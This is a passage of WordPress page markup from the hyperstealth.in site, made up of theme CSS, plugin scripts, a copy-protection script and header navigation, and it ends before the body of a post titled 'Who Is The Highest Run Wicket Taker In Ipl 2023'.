                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
          padding: 40px 5px 10px 5px;
        }
      


              .lg-backdrop.gks-popup-backdrop-1 {
          background-color: #ffffff;
        }
      

      
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/9398" /><link rel='shortlink' href='https://hyperstealth.in/?p=9398' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fwho-is-the-highest-run-wicket-taker-in-ipl-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Fwho-is-the-highest-run-wicket-taker-in-ipl-2023%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '6c391b06d9';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-9398 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							Who Is The Highest Run Wicket Taker In Ipl 2023						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> Who Is The Highest Run Wicket Taker In Ipl 2023</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
				<div id="content" class="float-left">
				
					
						
	<article id="post-9398" class="post-entry clearfix post-9398 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
